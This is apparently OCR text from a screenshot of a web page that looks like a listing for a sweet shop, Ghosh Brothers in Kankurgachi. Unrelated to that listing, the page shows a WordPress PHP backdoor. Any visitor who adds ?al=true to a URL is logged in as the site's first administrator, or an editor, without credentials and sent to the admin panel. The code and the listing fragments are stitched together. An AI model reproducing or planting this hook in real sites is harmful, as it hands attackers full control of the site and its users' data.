
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Ghosh Brothers,
Kankurgachi
Mishti
Add Review